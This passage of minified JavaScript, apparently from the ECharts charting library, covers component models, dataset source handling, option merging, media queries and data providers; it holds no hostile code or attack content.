r={},o=0,h={},u=0;if(jl(i,(function(e){h[e]=t[e]})),jl(i,(function(t){s(e,t)&&(r[t]=h[t]=e[t]),l(r,t)&&o++,l(h,t)&&u++})),n[a])return l(e,i[1])?h[i[2]]=null:l(e,i[2])&&(h[i[1]]=null),h;if(2!==u&&o){if(2<=o)return r;for(var d=0;d<i.length;d++){var c=i[d];if(!s(r,c)&&s(t,c)){r[c]=t[c];break}}return r}return h}function s(t,e){return t.hasOwnProperty(e)}function l(t,e){return null!=t[e]&&"auto"!==t[e]}function h(t,e,i){jl(t,(function(t){e[t]=i[t]}))}h(Kl[0],t,a),h(Kl[1],t,r)}function nh(t){return ah({},t)}function ah(t,e){return e&&t&&jl(ql,(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t}P(Jl,"vertical"),P(Jl,"horizontal");var rh,oh,sh,lh=za(),hh=ll.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,i,n){ll.call(this,t,e,i,n),this.uid=cl("ec_cpt_model")},init:function(t,e,i,n){this.mergeDefaultAndTheme(t,i)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,n=i?nh(t):{};v(t,e.getTheme().get(this.mainType)),v(t,this.getDefaultOption()),i&&ih(t,n,i)},mergeOption:function(t,e){v(this.option,t,!0);var i=this.layoutMode;i&&ih(this.option,t,i)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=lh(this);if(!t.defaultOption){for(var e=[],i=this.constructor;i;){var n=i.prototype.defaultOption;n&&e.push(n),i=i.superClass}for(var a={},r=e.length-1;0<=r;r--)a=v(a,e[r],!0);t.defaultOption=a}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});function uh(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}Ua(hh,{registerWhenExtend:!0}),oh={},(rh=hh).registerSubTypeDefaulter=function(t,e){t=Fa(t),oh[t.main]=e},rh.determineSubType=function(t,e){var i=e.type;if(!i){var n=Fa(t).main;rh.hasSubTypes(t)&&oh[n]&&(i=oh[n](e))}return i},sh=function(t){var e=[];return C(hh.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=A(e,(function(t){return Fa(t).main})),"dataset"!==t&&S(e,"dataset")<=0&&e.unshift("dataset"),e},hh.topologicalTravel=function(t,e,i,n){if(t.length){var a=function(t){var e={},i=[];return C(t,(function(n){var a=uh(e,n),r=function(t,e){var i=[];return C(t,(function(t){0<=S(e,t)&&i.push(t)})),i}(a.originalDeps=sh(n),t);a.entryCount=r.length,0===a.entryCount&&i.push(n),C(r,(function(t){S(a.predecessor,t)<0&&a.predecessor.push(t);var i=uh(e,t);S(i.successor,t)<0&&i.successor.push(n)}))})),{graph:e,noEntryList:i}}(e),r=a.graph,o=a.noEntryList,s={};for(C(t,(function(t){s[t]=!0}));o.length;){var l=o.pop(),h=r[l],u=!!s[l];u&&(i.call(n,l,h.originalDeps.slice()),delete s[l]),C(h.successor,u?c:d)}C(s,(function(){throw new Error("Circle dependency may exists")}))}function d(t){r[t].entryCount--,0===r[t].entryCount&&o.push(t)}function c(t){s[t]=!0,d(t)}},T(hh,{getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}});var dh="";"undefined"!=typeof navigator&&(dh=navigator.platform||"");var ch={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:dh.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1},ph=za(),fh={clearColorPalette:function(){ph(this).colorIdx=0,ph(this).colorNameMap={}},getColorFromPalette:function(t,e,i){var n=ph(e=e||this),a=n.colorIdx||0,r=n.colorNameMap=n.colorNameMap||{};if(r.hasOwnProperty(t))return r[t];var o=Ta(this.get("color",!0)),s=this.get("colorLayer",!0),l=null!=i&&s?function(t,e){for(var i=t.length,n=0;n<i;n++)if(t[n].length>e)return t[n];return t[i-1]}(s,i):o;if((l=l||o)&&l.length){var h=l[a];return t&&(r[t]=h),n.colorIdx=(a+1)%l.length,h}}},gh="original",mh="arrayRows",vh="objectRows",yh="keyedColumns",xh="unknown",_h="typedArray";function bh(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===yh?{}:[]),this.sourceFormat=t.sourceFormat||xh,this.seriesLayoutBy=t.seriesLayoutBy||"column",this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&Q(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}bh.seriesDataToSource=function(t){return new bh({data:t,sourceFormat:V(t)?_h:gh,fromDataset:!1})},Xa(bh);var wh=za();function Sh(t){var e=t.option,i=e.data,n=V(i)?_h:gh,a=!1,r=e.seriesLayoutBy,o=e.sourceHeader,s=e.dimensions,l=Ah(t);if(l){var h=l.option;i=h.source,n=wh(l).sourceFormat,a=!0,r=r||h.seriesLayoutBy,null==o&&(o=h.sourceHeader),s=s||h.dimensions}var u=function(t,e,i,n,a){if(!t)return{dimensionsDefine:Mh(a)};var r,o;if(e===mh)"auto"===n||null==n?Th((function(t){null!=t&&"-"!==t&&(N(t)?null==o&&(o=1):o=0)}),i,t,10):o=n?1:0,a||1!==o||(a=[],Th((function(t,e){a[e]=null!=t?t:""}),i,t)),r=a?a.length:"row"===i?t.length:t[0]?t[0].length:null;else if(e===vh)a=a||function(t){for(var e,i=0;i<t.length&&!(e=t[i++]););if(e){var n=[];return C(e,(function(t,e){n.push(e)})),n}}(t);else if(e===yh)a||(a=[],C(t,(function(t,e){a.push(e)})));else if(e===gh){var s=Aa(t[0]);r=z(s)&&s.length||1}return{startIndex:o,dimensionsDefine:Mh(a),dimensionsDetectCount:r}}(i,n,r,o,s);wh(t).source=new bh({data:i,fromDataset:a,seriesLayoutBy:r,sourceFormat:n,dimensionsDefine:u.dimensionsDefine,startIndex:u.startIndex,dimensionsDetectCount:u.dimensionsDetectCount,encodeDefine:e.encode})}function Mh(t){if(t){var e=Q();return A(t,(function(t,i){if(null==(t=x({},R(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var n=e.get(t.name);return n?t.name+="-"+n.count++:e.set(t.name,{count:1}),t}))}}function Th(t,e,i,n){if(null==n&&(n=1/0),"row"===e)for(var a=0;a<i.length&&a<n;a++)t(i[a]?i[a][0]:null,a);else{var r=i[0]||[];for(a=0;a<r.length&&a<n;a++)t(r[a],a)}}function Ih(t,e,i){var n={},a=Ah(e);if(!a||!t)return n;var r,o,s=[],l=[],h=wh(e.ecModel).datasetMap,u=a.uid+"_"+i.seriesLayoutBy;C(t=t.slice(),(function(e,i){R(e)||(t[i]={name:e}),"ordinal"===e.type&&null==r&&(o=p(t[r=i])),n[e.name]=[]}));var d=h.get(u)||h.set(u,{categoryWayDim:o,valueWayDim:0});function c(t,e,i){for(var n=0;n<i;n++)t.push(e+n)}function p(t){var e=t.dimsDef;return e?e.length:1}return C(t,(function(t,e){var i=t.name,a=p(t);if(null==r){var o=d.valueWayDim;c(n[i],o,a),c(l,o,a),d.valueWayDim+=a}else r===e?(c(n[i],0,a),c(s,0,a)):(c(n[i],o=d.categoryWayDim,a),c(l,o,a),d.categoryWayDim+=a)})),s.length&&(n.itemName=s),l.length&&(n.seriesName=l),n}function Ch(t,e,i){var n={};if(!Ah(t))return n;var a,r=e.sourceFormat,o=e.dimensionsDefine;r!==vh&&r!==yh||C(o,(function(t,e){"name"===(R(t)?t.name:t)&&(a=e)}));var s=function(){for(var t={},n={},s=[],l=0,h=Math.min(5,i);l<h;l++){var u=Dh(e.data,r,e.seriesLayoutBy,o,e.startIndex,l);s.push(u);var d=3===u;if(d&&null==t.v&&l!==a&&(t.v=l),null!=t.n&&t.n!==t.v&&(d||3!==s[t.n])||(t.n=l),c(t)&&3!==s[t.n])return t;d||(2===u&&null==n.v&&l!==a&&(n.v=l),null!=n.n&&n.n!==n.v||(n.n=l))}function c(t){return null!=t.v&&null!=t.n}return c(t)?t:c(n)?n:null}();if(s){n.value=s.v;var l=null!=a?a:s.n;n.itemName=[l],n.seriesName=[l]}return n}function Ah(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function Dh(t,e,i,n,a,r){var o,s,l;if(V(t))return 3;if(n){var h=n[r];R(h)?(s=h.name,l=h.type):N(h)&&(s=h)}if(null!=l)return"ordinal"===l?1:3;if(e===mh)if("row"===i){for(var u=t[r],d=0;d<(u||[]).length&&d<5;d++)if(null!=(o=g(u[a+d])))return o}else for(d=0;d<t.length&&d<5;d++){var c=t[a+d];if(c&&null!=(o=g(c[r])))return o}else if(e===vh){if(!s)return 3;for(d=0;d<t.length&&d<5;d++)if((p=t[d])&&null!=(o=g(p[s])))return o}else if(e===yh){if(!s)return 3;if(!(u=t[s])||V(u))return 3;for(d=0;d<u.length&&d<5;d++)if(null!=(o=g(u[d])))return o}else if(e===gh)for(d=0;d<t.length&&d<5;d++){var p,f=Aa(p=t[d]);if(!z(f))return 3;if(null!=(o=g(f[r])))return o}function g(t){var e=N(t);return null!=t&&isFinite(t)&&""!==t?e?2:3:e&&"-"!==t?1:void 0}return 3}var Lh="\0_ec_inner",kh=ll.extend({init:function(t,e,i,n){i=i||{},this.option=null,this._theme=new ll(i),this._optionManager=n},setOption:function(t,e){Z(!(Lh in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,i=this._optionManager;if(!t||"recreate"===t){var n=i.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(n)):(function(t){t=t,this.option={},this.option[Lh]=1,this._componentsMap=Q({series:[]}),function(t,e){var i=t.color&&!t.colorLayer;C(e,(function(e,n){"colorLayer"===n&&i||hh.hasClass(n)||("object"==typeof e?t[n]=t[n]?v(t[n],e,!1):m(e):null==t[n]&&(t[n]=e))}))}(t,this._theme.option),v(t,ch,!1),this.mergeOption(t)}).call(this,n),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var a=i.getTimelineOption(this);a&&(this.mergeOption(a),e=!0)}if(!t||"recreate"===t||"media"===t){var r=i.getMediaOption(this,this._api);r.length&&C(r,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,i=this._componentsMap,n=[];!function(t){wh(t).datasetMap=Q()}(this),C(t,(function(t,i){null!=t&&(hh.hasClass(i)?i&&n.push(i):e[i]=null==e[i]?m(t):v(e[i],t,!0))})),hh.topologicalTravel(n,hh.getAllClassMainTypes(),(function(n,a){var r=Ta(t[n]),o=Da(i.get(n),r);La(o),C(o,(function(t,e){var i=t.option;R(i)&&(t.keyInfo.mainType=n,t.keyInfo.subType=function(t,e,i){return e.type?e.type:i?i.subType:hh.determineSubType(t,e)}(n,i,t.exist))}));var s=function(t,e){z(e)||(e=e?[e]:[]);var i={};return C(e,(function(e){i[e]=(t.get(e)||[]).slice()})),i}(i,a);e[n]=[],i.set(n,[]),C(o,(function(t,a){var r=t.exist,o=t.option;if(Z(R(o)||r,"Empty component definition"),o){var l=hh.getClass(n,t.keyInfo.subType,!0);if(r&&r.constructor===l)r.name=t.keyInfo.name,r.mergeOption(o,this),r.optionUpdated(o,!1);else{var h=x({dependentModels:s,componentIndex:a},t.keyInfo);x(r=new l(o,this,this,h),h),r.init(o,this,this,h),r.optionUpdated(null,!0)}}else r.mergeOption({},this),r.optionUpdated({},!1);i.get(n)[a]=r,e[n][a]=r.option}),this),"series"===n&&Eh(this,i.get("series"))}),this),this._seriesIndicesMap=Q(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=m(this.option);return C(t,(function(e,i){if(hh.hasClass(i)){for(var n=(e=Ta(e)).length-1;0<=n;n--)Ea(e[n])&&e.splice(n,1);t[i]=e}})),delete t[Lh],t},getTheme:function(){return this._theme},getComponent:function(t,e){var i=this._componentsMap.get(t);if(i)return i[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var i,n=t.index,a=t.id,r=t.name,o=this._componentsMap.get(e);if(!o||!o.length)return[];if(null!=n)z(n)||(n=[n]),i=L(A(n,(function(t){return o[t]})),(function(t){return!!t}));else if(null!=a){var s=z(a);i=L(o,(function(t){return s&&0<=S(a,t.id)||!s&&t.id===a}))}else if(null!=r){var l=z(r);i=L(o,(function(t){return l&&0<=S(r,t.name)||!l&&t.name===r}))}else i=o.slice();return Ph(i,t)},findComponents:function(t){var e,i,n,a,r,o=t.mainType,s=(i=o+"Index",n=o+"Id",a=o+"Name",!(e=t.query)||null==e[i]&&null==e[n]&&null==e[a]?null:{mainType:o,index:e[i],id:e[n],name:e[a]});return r=Ph(s?this.queryComponents(s):this._componentsMap.get(o),t),t.filter?L(r,t.filter):r},eachComponent:function(t,e,i){var n=this._componentsMap;"function"==typeof t?(i=e,e=t,n.each((function(t,n){C(t,(function(t,a){e.call(i,n,t,a)}))}))):N(t)?C(n.get(t),e,i):R(t)&&C(this.findComponents(t),e,i)},getSeriesByName:function(t){return L(this._componentsMap.get("series"),(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){return L(this._componentsMap.get("series"),(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){C(this._seriesIndices,(function(i){var n=this._componentsMap.get("series")[i];t.call(e,n,i)}),this)},eachRawSeries:function(t,e){C(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,i){C(this._seriesIndices,(function(n){var a=this._componentsMap.get("series")[n];a.subType===t&&e.call(i,a,n)}),this)},eachRawSeriesByType:function(t,e,i){return C(this.getSeriesByType(t),e,i)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){Eh(this,L(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;Eh(this,e.get("series"));var i=[];e.each((function(t,e){i.push(e)})),hh.topologicalTravel(i,hh.getAllClassMainTypes(),(function(i,n){C(e.get(i),(function(e){"series"===i&&function(t,e){if(e){var i=e.seiresIndex,n=e.seriesId,a=e.seriesName;return null!=i&&t.componentIndex!==i||null!=n&&t.id!==n||null!=a&&t.name!==a}}(e,t)||e.restoreData()}))}))}});function Eh(t,e){t._seriesIndicesMap=Q(t._seriesIndices=A(e,(function(t){return t.componentIndex}))||[])}function Ph(t,e){return e.hasOwnProperty("subType")?L(t,(function(t){return t.subType===e.subType})):t}T(kh,fh);var zh=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];function Oh(t){C(zh,(function(e){this[e]=E(t[e],t)}),this)}var Nh={};function Rh(){this._coordinateSystems=[]}Rh.prototype={constructor:Rh,create:function(t,e){var i=[];C(Nh,(function(n,a){var r=n.create(t,e);i=i.concat(r||[])})),this._coordinateSystems=i},update:function(t,e){C(this._coordinateSystems,(function(i){i.update&&i.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},Rh.register=function(t,e){Nh[t]=e},Rh.get=function(t){return Nh[t]};var Bh=C,Vh=m,Gh=A,Hh=v,Fh=/^(min|max)?(.+)$/;function Wh(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function $h(t,e,i){var n={width:e,height:i,aspectratio:e/i},a=!0;return C(t,(function(t,e){var i=e.match(Fh);if(i&&i[1]&&i[2]){var r=i[1],o=i[2].toLowerCase();!function(t,e,i){return"min"===i?e<=t:"max"===i?t<=e:t===e}(n[o],t,r)&&(a=!1)}})),a}Wh.prototype={constructor:Wh,setOption:function(t,e){t&&C(Ta(t.series),(function(t){t&&t.data&&V(t.data)&&q(t.data)})),t=Vh(t);var i=this._optionBackup,n=(function(t,e,i){var n,a,r=[],o=[],s=t.timeline;return t.baseOption&&(a=t.baseOption),(s||t.options)&&(a=a||{},r=(t.options||[]).slice()),t.media&&(a=a||{},Bh(t.media,(function(t){t&&t.option&&(t.query?o.push(t):n=n||t)}))),(a=a||t).timeline||(a.timeline=s),Bh([a].concat(r).concat(A(o,(function(t){return t.option}))),(function(t){Bh(e,(function(e){e(t,i)}))})),{baseOption:a,timelineOptions:r,mediaDefault:n,mediaList:o}}).call(this,t,e,!i);this._newBaseOption=n.baseOption,i?(function(t,e){Bh(e=e||{},(function(e,i){if(null!=e){var n=t[i];if(hh.hasClass(i)){e=Ta(e);var a=Da(n=Ta(n),e);t[i]=Gh(a,(function(t){return t.option&&t.exist?Hh(t.exist,t.option,!0):t.exist||t.option}))}else t[i]=Hh(n,e,!0)}}))}(i.baseOption,n.baseOption),n.timelineOptions.length&&(i.timelineOptions=n.timelineOptions),n.mediaList.length&&(i.mediaList=n.mediaList),n.mediaDefault&&(i.mediaDefault=n.mediaDefault)):this._optionBackup=n},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=Gh(e.timelineOptions,Vh),this._mediaList=Gh(e.mediaList,Vh),this._mediaDefault=Vh(e.mediaDefault),this._currentMediaIndices=[],Vh(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,i=this._timelineOptions;if(i.length){var n=t.getComponent("timeline");n&&(e=Vh(i[n.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e=this._api.getWidth(),i=this._api.getHeight(),n=this._mediaList,a=this._mediaDefault,r=[],o=[];if(!n.length&&!a)return o;for(var s=0,l=n.length;s<l;s++)$h(n[s].query,e,i)&&r.push(s);return!r.length&&a&&(r=[-1]),r.length&&!function(t,e){return t.join(",")===e.join(",")}(r,this._currentMediaIndices)&&(o=Gh(r,(function(t){return Vh(-1===t?a.option:n[t].option)}))),this._currentMediaIndices=r,o}};var Xh=C,Yh=R,Zh=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function Uh(t){var e=t&&t.itemStyle;if(e)for(var i=0,n=Zh.length;i<n;i++){var a=Zh[i],r=e.normal,o=e.emphasis;r&&r[a]&&(t[a]=t[a]||{},t[a].normal?v(t[a].normal,r[a]):t[a].normal=r[a],r[a]=null),o&&o[a]&&(t[a]=t[a]||{},t[a].emphasis?v(t[a].emphasis,o[a]):t[a].emphasis=o[a],o[a]=null)}}function jh(t,e,i){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var n=t[e].normal,a=t[e].emphasis;n&&(i?(t[e].normal=t[e].emphasis=null,_(t[e],n)):t[e]=n),a&&(t.emphasis=t.emphasis||{},t.emphasis[e]=a)}}function qh(t){jh(t,"itemStyle"),jh(t,"lineStyle"),jh(t,"areaStyle"),jh(t,"label"),jh(t,"labelLine"),jh(t,"upperLabel"),jh(t,"edgeLabel")}function Kh(t,e){var i=Yh(t)&&t[e],n=Yh(i)&&i.textStyle;if(n)for(var a=0,r=Ca.length;a<r;a++)n.hasOwnProperty(e=Ca[a])&&(i[e]=n[e])}function Jh(t){t&&(qh(t),Kh(t,"label"),t.emphasis&&Kh(t.emphasis,"label"))}function Qh(t){return z(t)?t:t?[t]:[]}function tu(t){return(z(t)?t[0]:t)||{}}function eu(t){C(iu,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var iu=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],nu=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"],au=function(t,e){(function(t,e){Xh(Qh(t.series),(function(t){Yh(t)&&function(t){if(Yh(t)){Uh(t),qh(t),Kh(t,"label"),Kh(t,"upperLabel"),Kh(t,"edgeLabel"),t.emphasis&&(Kh(t.emphasis,"label"),Kh(t.emphasis,"upperLabel"),Kh(t.emphasis,"edgeLabel")),(i=t.markPoint)&&(Uh(i),Jh(i)),(n=t.markLine)&&(Uh(n),Jh(n));var e=t.markArea;e&&Jh(e);var i,n,a=t.data;if("graph"===t.type){a=a||t.nodes;var r=t.links||t.edges;if(r&&!V(r))for(var o=0;o<r.length;o++)Jh(r[o]);C(t.categories,(function(t){qh(t)}))}if(a&&!V(a))for(o=0;o<a.length;o++)Jh(a[o]);if((i=t.markPoint)&&i.data){var s=i.data;for(o=0;o<s.length;o++)Jh(s[o])}if((n=t.markLine)&&n.data){var l=n.data;for(o=0;o<l.length;o++)z(l[o])?(Jh(l[o][0]),Jh(l[o][1])):Jh(l[o])}"gauge"===t.type?(Kh(t,"axisLabel"),Kh(t,"title"),Kh(t,"detail")):"treemap"===t.type?(jh(t.breadcrumb,"itemStyle"),C(t.levels,(function(t){qh(t)}))):"tree"===t.type&&qh(t.leaves)}}(t)}));var i=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&i.push("valueAxis","categoryAxis","logAxis","timeAxis"),Xh(i,(function(e){Xh(Qh(t[e]),(function(t){t&&(Kh(t,"axisLabel"),Kh(t.axisPointer,"label"))}))})),Xh(Qh(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;Kh(e,"axisLabel"),Kh(e&&e.axisPointer,"label")})),Xh(Qh(t.calendar),(function(t){jh(t,"itemStyle"),Kh(t,"dayLabel"),Kh(t,"monthLabel"),Kh(t,"yearLabel")})),Xh(Qh(t.radar),(function(t){Kh(t,"name")})),Xh(Qh(t.geo),(function(t){Yh(t)&&(Jh(t),Xh(Qh(t.regions),(function(t){Jh(t)})))})),Xh(Qh(t.timeline),(function(t){Jh(t),jh(t,"label"),jh(t,"itemStyle"),jh(t,"controlStyle",!0);var e=t.data;z(e)&&C(e,(function(t){R(t)&&(jh(t,"label"),jh(t,"itemStyle"))}))})),Xh(Qh(t.toolbox),(function(t){jh(t,"iconStyle"),Xh(t.feature,(function(t){jh(t,"iconStyle")}))})),Kh(tu(t.axisPointer),"label"),Kh(tu(t.tooltip).axisPointer,"label")})(t,e),t.series=Ta(t.series),C(t.series,(function(t){if(R(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var i=function(t,e){e=e.split(",");for(var i=t,n=0;n<e.length&&null!=(i=i&&i[e[n]]);n++);return i}(t,"pointer.color");null!=i&&function(t,e,i,n){e=e.split(",");for(var a,r=t,o=0;o<e.length-1;o++)null==r[a=e[o]]&&(r[a]={}),r=r[a];null!=r[e[o]]||(r[e[o]]=i)}(t,"itemStyle.color",i)}eu(t)}})),t.dataRange&&(t.visualMap=t.dataRange),C(nu,(function(e){var i=t[e];i&&(z(i)||(i=[i]),C(i,(function(t){eu(t)})))}))};function ru(t){C(t,(function(e,i){var n=[],a=[NaN,NaN],r=e.data,o=e.isStackedByIndex,s=r.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,h){var u,d,c=r.get(e.stackedDimension,h);if(isNaN(c))return a;o?d=r.getRawIndex(h):u=r.get(e.stackedByDimension,h);for(var p=NaN,f=i-1;0<=f;f--){var g=t[f];if(o||(d=g.data.rawIndexOf(g.stackedByDimension,u)),0<=d){var m=g.data.getByRawIndex(g.stackResultDimension,d);if(0<=c&&0<m||c<=0&&m<0){c+=m,p=m;break}}}return n[0]=c,n[1]=p,n}));r.hostModel.setData(s),e.data=s}))}function ou(t,e){bh.isInstance(t)||(t=bh.seriesDataToSource(t)),this._source=t;var i=this._data=t.data,n=t.sourceFormat;n===_h&&(this._offset=0,this._dimSize=e,this._data=i),x(this,lu[n===mh?n+"_"+t.seriesLayoutBy:n])}var su=ou.prototype;su.pure=!1;var lu={arrayRows_column:{pure:su.persistent=!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:du},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],i=this._data,n=0;n<i.length;n++){var a=i[n];e.push(a?a[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:hu,getItem:uu,appendData:du},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],i=this._source.dimensionsDefine,n=0;n<i.length;n++){var a=this._data[i[n].name];e.push(a?a[t]:null)}return e},appendData:function(t){var e=this._data;C(t,(function(t,i){for(var n=e[i]||(e[i]=[]),a=0;a<(t||[]).length;a++)n.push(t[a])}))}},original:{count:hu,getItem:uu,appendData:du},typedArray:{persistent:!(su.getSource=function(){return this._source}),pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var i=this._dimSize*(t-=this._offset),n=0;n<this._dimSize;n++)e[n]=this._data[i+n];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function hu(){return this._data.length}function uu(t){return this._data[t]}function du(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var cu={arrayRows:pu,objectRows:function(t,e,i,n){return null!=i?t[n]:t},keyedColumns:pu,original:function(t,e,i,n){var a=Aa(t);return null!=i&&a instanceof Array?a[i]:a},typedArray:pu};function pu(t,e,i,n){return null!=i?t[i]:t}var fu={arrayRows:gu,objectRows:function(t,e,i,n){return mu(t[e],this._dimensionInfos[e])},keyedColumns:gu,original:function(t,e,i,n){var a=t&&(null==t.value?t:t.value);return!this._rawData.pure&&function(t){return wa(t)&&!(t instanceof Array)}(t)&&(this.hasItemOption=!0),mu(a instanceof Array?a[n]:a,this._dimensionInfos[e])},typedArray:function(t,e,i,n){return t[n]}};function gu(t,e,i,n){return mu(t[n],this._dimensionInfos[e])}function mu(t,e){var i=e&&e.type;if("ordinal"!==i)return"time"===i&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+Tl(t)),null==t||""===t?NaN:+t;var n=e&&e.ordinalMeta;return n?n.parseAndCollect(t):t}function vu(t,e,i){if(t){var n=t.getRawDataItem(e);if(null!=n){var a,r,o=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(i);return s&&(a=s.name,r=s.index),cu[o](n,e,r,a)}}}function yu(t,e,i){if(t){var n=t.getProvider().getSource().sourceFormat;if(n===gh||n===vh){var a=t.getRawDataItem(e);return n!==gh||R(a)||(a=null),a?a[i]:void 0}}}var xu=/\{@(.+?)\}/g,_u={getDataParams:function(t,e){var i=this.getData(e),n=this.getRawValue(t,e),a=i.getRawIndex(t),r=i.getName(t),o=i.getRawDataItem(t),s=i.getItemVisual(t,"color"),l=i.getItemVisual(t,"borderColor"),h=this.ecModel.getComponent("tooltip"),u=Va(h&&h.get("renderMode")),d=this.mainType,c="series"===d,p=i.userOutput;return{componentType:d,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:c?this.subType:null,seriesIndex:this.seriesIndex,seriesId:c?this.id:null,seriesName:c?this.name:null,name:r,dataIndex:a,data:o,dataType:e,value:n,color:s,borderColor:l,dimensionNames:p?p.dimensionNames:null,encode:p?p.encode:null,marker:Fl({color:s,renderMode:u}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,i,n,a){e=e||"normal";var r=this.getData(i),o=r.getItemModel(t),s=this.getDataParams(t,i);null!=n&&s.value instanceof Array&&(s.value=s.value[n]);var l=o.get("normal"===e?[a||"label","formatter"]:[e,a||"label","formatter"]);return"function"==typeof l?(s.status=e,s.dimensionIndex=n,l(s)):"string"==typeof l?Gl(l,s).replace(xu,(function(e,i){var n=i.length;return"["===i.charAt(0)&&"]"===i.charAt(n-1)&&(i=+i.slice(1,n-1)),vu(r,t,i)})):void 0},getRawValue:function(t,e){return vu(this.getData(e),t)},formatTooltip:function(){}};function bu(t){return new wu(t)}function wu(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}var Su=wu.prototype;Su.perform=function(t){var e,i=this._upstream,n=t&&t.skip;if(this._dirty&&i){var a=this.context;a.data=a.outputData=i.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!n&&(e=this._plan(this.context));var r,o=u(this._modBy),s=this._modDataCount||0,l=u(t&&t.modBy),h=t&&t.modDataCount||0;function u(t){return 1<=t||(t=1),t}o===l&&s===h||(e="reset"),!this._dirty&&"reset"!==e||(this._dirty=!1,r=function(t,e){var i,n;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((i=t._reset(t.context))&&i.progress&&(n=i.forceFirstProgress,i=i.progress),z(i)&&!i.length&&(i=null)),t._progress=i,t._modBy=t._modDataCount=null;var a=t._downstream;return a&&a.dirty(),n}(this,n)),this._modBy=l,this._modDataCount=h;var d=t&&t.step;if(this._dueEnd=i?i._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var c=this._dueIndex,p=Math.min(null!=d?this._dueIndex+d:1/0,this._dueEnd);if(!n&&(r||c<p)){var f=this._progress;if(z(f))for(var g=0;g<f.length;g++)Pu(this,f[g],c,p,l,h);else 